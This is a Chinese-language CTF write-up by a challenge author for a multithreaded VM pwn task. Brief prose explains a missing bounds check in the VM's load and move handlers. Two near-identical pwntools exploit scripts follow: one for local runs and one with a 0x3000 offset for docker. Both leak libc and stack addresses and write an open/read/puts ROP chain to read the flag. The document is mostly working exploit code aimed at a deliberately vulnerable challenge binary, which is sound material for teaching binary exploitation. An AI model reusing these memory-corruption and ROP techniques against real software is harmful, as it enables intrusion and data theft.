出题记录
其实说来很不好意思,这题其实是一个半成品,最后没有时间按照最初的设想调试exp,所以只能匆匆留了两个漏洞,进行相当直白的攻击

简单逆向一下就能意识到,这是一个vm的pwn题,一共create了五个线程,线程是会生成线程栈的,大小一般也是固定的4MB,也就是说,这里会有五个线程栈被生成在libc地址的上面,正常线程生成的空间会紧紧贴着libc
前面几个函数其实都没什么问题,只是取指译码而已,有问题的函数在0x2634,这个位置别的函数都有check地址的范围的操作,但是唯独读数据和移动寄存器的操作,没有对地址进行限制

同时调试的时候发现,基地址其实是位于线程栈的,在存放寄存器的前面位置


这样的话,上面存在越界读和不限制的赋值操作,这样就可以写rop到栈上,进行orw
要注意的是,最开始的设想是条件竞争,所以加了噪音,执行命令的时候要nop,也就是执行空命令一下,不然的话,其实是执行不下去的

这样最好就能带出flag
from pwn import *
# context(log_level="debug", arch="amd64", os="linux")
io = process("./pwn")
context(log_level="info")
libc = ELF("./libc.so.6")
OP_NOP = 0
OP_MOV_REG = 1
OP_MOV_IMM = 2
OP_ADD = 3
OP_SUB = 4
OP_AND = 20
OP_OR = 21
OP_XOR = 22
OP_NOT = 23
OP_SHL = 24
OP_SHR = 25
OP_MUL = 26
OP_DIV = 27
OP_MOD = 28
OP_NEG = 29
OP_CMP = 30
OP_SETEQ = 31
OP_SETGT = 32
OP_SETLT = 33
OP_JMP = 7
OP_JZ = 8
OP_JGT = 34
OP_JLT = 35
OP_JGE = 36
OP_JLE = 37
OP_LOADB = 50
OP_STOREB = 51
OP_LOADW = 52
OP_STOREW = 53
OP_PUSH = 40
OP_POP = 41
OP_COPY = 70
OP_RAND = 60
OP_SLEEP = 61
OP_HALT = 99
OP_GIFT = 71
r0, r1, r2, r3, r4, r5, r6, r7, r8, r9, r10, r11, r12, r13, r14, r15 = range(16)
SP = r15
_PROGRAM = []
def _u32(x):
return x & 0xFFFFFFFF
def gift(value_reg, addr_reg):
_emit(OP_GIFT, value_reg, addr_reg, 0, 0)
def _emit(op, dst=0, src1=0, src2=0, imm=0):
_PROGRAM.append((int(op), int(dst), int(src1), int(src2), int(_u32(imm))))
def clear():
_PROGRAM.clear()
def count():
return len(_PROGRAM)
def build() -> bytes:
lines = [f"{op} {d} {s1} {s2} {imm}" for op, d, s1, s2, imm in _PROGRAM]
return (" ".join(lines) + "\n").encode()
def build_text() -> str:
return (
" ".join([f"{op} {d} {s1} {s2} {imm}" for op, d, s1, s2, imm in _PROGRAM])
+ "\n"
)
def nop():
_emit(OP_NOP)
def halt():
_emit(OP_HALT)
def mov_reg(dst, src):
_emit(OP_MOV_REG, dst, src)
def mov_imm(dst, imm):
_emit(OP_MOV_IMM, dst, 0, 0, imm)
def add(dst, src1, src2):
_emit(OP_ADD, dst, src1, src2)
def sub(dst, src1, src2):
_emit(OP_SUB, dst, src1, src2)
def shl(dst, src, imm):
_emit(OP_SHL, dst, src, 0, imm)
def or_(dst, src1, src2):
_emit(OP_OR, dst, src1, src2)
def loadb(dst, base, imm=0):
_emit(OP_LOADB, dst, base, 0, imm)
def loadw(dst, base, imm=0):
_emit(OP_LOADW, dst, base, 0, imm)
def storeb(base_reg, src_reg, imm=0):
_emit(OP_STOREB, base_reg, src_reg, 0, imm)
def storew(base_reg, src_reg, imm=0):
_emit(OP_STOREW, base_reg, src_reg, 0, imm)
def copy(dst_reg, src_reg, len_reg):
_emit(OP_COPY, dst_reg, src_reg, len_reg)
def jmp(offset):
_emit(OP_JMP, 0, 0, 0, offset)
def jz(reg, offset):
_emit(OP_JZ, reg, 0, 0, offset)
def cmp(dst, src1, src2):
_emit(OP_CMP, dst, src1, src2)
def rand(dst):
_emit(OP_RAND, dst)
rdx_r12 = 0x11F2E7
rsi = 0x2BE51
rdi = 0x2A3E5
sys = 0x50D70
binsh = 0x1D8678
retn = 0x29139
open = 0x1144E0
readd = 0x1147D0
puts = 0x80E50
def rdx_r12():
sleep(0.1)
nop()
mov_imm(r10, 0x11F2)
nop()
mov_imm(r11, 0xE7)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rsi():
sleep(0.1)
nop()
mov_imm(r10, 0x2BE)
nop()
mov_imm(r11, 0x51)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rdi():
sleep(0.1)
nop()
mov_imm(r10, 0x2A3)
nop()
mov_imm(r11, 0xE5)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def puts():
sleep(0.1)
nop()
mov_imm(r10, 0x80E)
nop()
mov_imm(r11, 0x50)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def open():
sleep(0.1)
nop()
mov_imm(r10, 0x1144)
nop()
mov_imm(r11, 0xE0)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def readd():
sleep(0.1)
nop()
mov_imm(r10, 0x1147)
nop()
mov_imm(r11, 0xD0)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rsp():
mov_imm(r7, 8)
nop()
add(r6, r6, r7)
def dbg():
gdb.attach(io)
mov_imm(r3, 0x6A6)
sleep(0.1)
stdout = 0x2240950
mov_imm(r2, 0x224)
nop()
shl(r2, r2, 16)
mov_imm(r6, 0x970)
nop()
add(r2, r2, r6) # r2 = 0x2240970
mov_reg(r0, r2) # r0=0x2240970
loadw(r4, r0, 0) # r4=libc地址
mov_imm(r0, 0x21A)
nop()
shl(r0, r0, 12)
mov_imm(r1, 0xE20)
nop()
add(r0, r0, r1)
nop()
sleep(0.1)
sub(r0, r4, r0) # r0=libc.address
nop()
mov_reg(r1, r0)
nop()
sleep(0.1)
shl(r3, r3, 4)
nop()
add(r2, r2, r3) # r2=environ
loadw(r6, r2, 0) # r6=stack
nop()
mov_imm(r10, 0x120)
sleep(0.1)
nop()
mov_imm(r10, 0x2A3)
nop()
mov_imm(r11, 0xE5)
sleep(0.1)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r0, r8)
sleep(0.1)
mov_imm(r5, 0x120)
nop()
sub(r6, r6, r5)
sub(r6, r6, r5)
mov_reg(r15, r0)
rsi()
gift(r0, r6)
rsp()
mov_reg(r0, r12)
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)#pop_rsi
mov_imm(r15,0x676)
nop()
mov_imm(r14,0x16)
nop()
shl(r15, r15, 8)
nop()
add(r15,r15,r14)
nop()
shl(r15, r15, 12)
mov_imm(r14,0xc66)
nop()
add(r15,r15,r14)
nop()
mov_reg(r0,r15)
mov_imm(r7,0x18)
nop()
sub(r6,r6,r7)
gift(r0, r6)
mov_reg(r15,r6)
add(r6,r6,r7)
rsp()
mov_reg(r0,r15)
gift(r0, r6)
rsp()
open()
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)
rsp()
mov_imm(r0,3)
gift(r0, r6)
rsp()
rsi()
gift(r0, r6)
rsp()
add(r0,r6,r5)
nop()
mov_reg(r13,r0)
gift(r0, r6)
rsp()
rdx_r12()
gift(r0, r6)
rsp()
mov_reg(r0,r5)
gift(r0, r6)
rsp()
mov_reg(r0,r5)
gift(r0, r6)
nop()
rsp()
readd()
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)
rsp()
mov_reg(r0,r13)
gift(r0, r6)
rsp()
puts()
gift(r0, r6)
dbg()
halt()
io.recvuntil(b"input your opcode")
payload = build()
print(build_text())
io.send(payload)
io.interactive()当然本地这样执行就可以拿到flag,但是大家应该能注意到,附件给的是完整的docker,是因为在docker里面,线程栈和libc并不是紧贴着的,中间还有一块0x3000大小的区域,所以需要微调一下,也就是最开始泄露libc的时候,要多加上这个0x3000,这里也给出exp
from pwn import *
context(log_level="debug", arch="amd64", os="linux")
io = process("./pwn")
libc = ELF("./libc.so.6")
OP_NOP = 0
OP_MOV_REG = 1
OP_MOV_IMM = 2
OP_ADD = 3
OP_SUB = 4
OP_AND = 20
OP_OR = 21
OP_XOR = 22
OP_NOT = 23
OP_SHL = 24
OP_SHR = 25
OP_MUL = 26
OP_DIV = 27
OP_MOD = 28
OP_NEG = 29
OP_CMP = 30
OP_SETEQ = 31
OP_SETGT = 32
OP_SETLT = 33
OP_JMP = 7
OP_JZ = 8
OP_JGT = 34
OP_JLT = 35
OP_JGE = 36
OP_JLE = 37
OP_LOADB = 50
OP_STOREB = 51
OP_LOADW = 52
OP_STOREW = 53
OP_PUSH = 40
OP_POP = 41
OP_COPY = 70
OP_RAND = 60
OP_SLEEP = 61
OP_HALT = 99
OP_GIFT = 71
r0, r1, r2, r3, r4, r5, r6, r7, r8, r9, r10, r11, r12, r13, r14, r15 = range(16)
SP = r15
_PROGRAM = []
def _u32(x):
return x & 0xFFFFFFFF
def gift(value_reg, addr_reg):
_emit(OP_GIFT, value_reg, addr_reg, 0, 0)
def _emit(op, dst=0, src1=0, src2=0, imm=0):
_PROGRAM.append((int(op), int(dst), int(src1), int(src2), int(_u32(imm))))
def clear():
_PROGRAM.clear()
def count():
return len(_PROGRAM)
def build() -> bytes:
lines = [f"{op} {d} {s1} {s2} {imm}" for op, d, s1, s2, imm in _PROGRAM]
return (" ".join(lines) + "\n").encode()
def build_text() -> str:
return (
" ".join([f"{op} {d} {s1} {s2} {imm}" for op, d, s1, s2, imm in _PROGRAM])
+ "\n"
)
def nop():
_emit(OP_NOP)
def halt():
_emit(OP_HALT)
def mov_reg(dst, src):
_emit(OP_MOV_REG, dst, src)
def mov_imm(dst, imm):
_emit(OP_MOV_IMM, dst, 0, 0, imm)
def add(dst, src1, src2):
_emit(OP_ADD, dst, src1, src2)
def sub(dst, src1, src2):
_emit(OP_SUB, dst, src1, src2)
def shl(dst, src, imm):
_emit(OP_SHL, dst, src, 0, imm)
def or_(dst, src1, src2):
_emit(OP_OR, dst, src1, src2)
def loadb(dst, base, imm=0):
_emit(OP_LOADB, dst, base, 0, imm)
def loadw(dst, base, imm=0):
_emit(OP_LOADW, dst, base, 0, imm)
def storeb(base_reg, src_reg, imm=0):
_emit(OP_STOREB, base_reg, src_reg, 0, imm)
def storew(base_reg, src_reg, imm=0):
_emit(OP_STOREW, base_reg, src_reg, 0, imm)
def copy(dst_reg, src_reg, len_reg):
_emit(OP_COPY, dst_reg, src_reg, len_reg)
def jmp(offset):
_emit(OP_JMP, 0, 0, 0, offset)
def jz(reg, offset):
_emit(OP_JZ, reg, 0, 0, offset)
def cmp(dst, src1, src2):
_emit(OP_CMP, dst, src1, src2)
def rand(dst):
_emit(OP_RAND, dst)
rdx_r12 = 0x11F2E7
rsi = 0x2BE51
rdi = 0x2A3E5
sys = 0x50D70
binsh = 0x1D8678
retn = 0x29139
open = 0x1144E0
readd = 0x1147D0
puts = 0x80E50
def rdx_r12():
sleep(0.1)
nop()
mov_imm(r10, 0x11F2)
nop()
mov_imm(r11, 0xE7)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rsi():
sleep(0.1)
nop()
mov_imm(r10, 0x2BE)
nop()
mov_imm(r11, 0x51)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rdi():
sleep(0.1)
nop()
mov_imm(r10, 0x2A3)
nop()
mov_imm(r11, 0xE5)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def puts():
sleep(0.1)
nop()
mov_imm(r10, 0x80E)
nop()
mov_imm(r11, 0x50)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def open():
sleep(0.1)
nop()
mov_imm(r10, 0x1144)
nop()
mov_imm(r11, 0xE0)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def readd():
sleep(0.1)
nop()
mov_imm(r10, 0x1147)
nop()
mov_imm(r11, 0xD0)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r1, r8)
nop()
def rsp():
mov_imm(r7, 8)
nop()
add(r6, r6, r7)
def dbg():
gdb.attach(io, "b *0x55555555744c\nc")
mov_imm(r3, 0x6A6)
sleep(0.1)
stdout = 0x2243950
mov_imm(r2, 0x2243)
nop()
shl(r2, r2, 12)
mov_imm(r6, 0x970)
nop()
add(r2, r2, r6) # r2 = 0x2240970
mov_reg(r0, r2) # r0=0x2240970
loadw(r4, r0, 0) # r4=libc地址
mov_imm(r0, 0x21A)
nop()
shl(r0, r0, 12)
mov_imm(r1, 0xE20)
nop()
add(r0, r0, r1)
nop()
sleep(0.1)
sub(r0, r4, r0) # r0=libc.address
nop()
mov_reg(r1, r0)
nop()
sleep(0.1)
shl(r3, r3, 4)
nop()
add(r2, r2, r3) # r2=environ
loadw(r6, r2, 0) # r6=stack
nop()
mov_imm(r10, 0x120)
sleep(0.1)
nop()
mov_imm(r10, 0x2A3)
nop()
mov_imm(r11, 0xE5)
sleep(0.1)
shl(r9, r10, 8)
nop()
add(r8, r9, r11)
nop()
add(r0, r0, r8)
sleep(0.1)
mov_imm(r5, 0x120)
nop()
sub(r6, r6, r5)
sub(r6, r6, r5)
mov_reg(r15, r0)
rsi()
gift(r0, r6)
rsp()
mov_reg(r0, r12)
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)#pop_rsi
mov_imm(r15,0x676)
nop()
mov_imm(r14,0x16)
nop()
shl(r15, r15, 8)
nop()
add(r15,r15,r14)
nop()
shl(r15, r15, 12)
mov_imm(r14,0xc66)
nop()
add(r15,r15,r14)
nop()
mov_reg(r0,r15)
mov_imm(r7,0x18)
nop()
sub(r6,r6,r7)
gift(r0, r6)
mov_reg(r15,r6)
add(r6,r6,r7)
rsp()
mov_reg(r0,r15)
gift(r0, r6)
rsp()
open()
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)
rsp()
mov_imm(r0,3)
gift(r0, r6)
rsp()
rsi()
gift(r0, r6)
rsp()
add(r0,r6,r5)
nop()
mov_reg(r13,r0)
gift(r0, r6)
rsp()
rdx_r12()
gift(r0, r6)
rsp()
mov_reg(r0,r5)
gift(r0, r6)
rsp()
mov_reg(r0,r5)
gift(r0, r6)
nop()
rsp()
readd()
gift(r0, r6)
rsp()
rdi()
gift(r0, r6)
rsp()
mov_reg(r0,r13)
gift(r0, r6)
rsp()
puts()
gift(r0, r6)
#dbg()
halt()
io.recvuntil(b"input your opcode")
payload = build()
print(build_text())
io.send(payload)
io.interactive()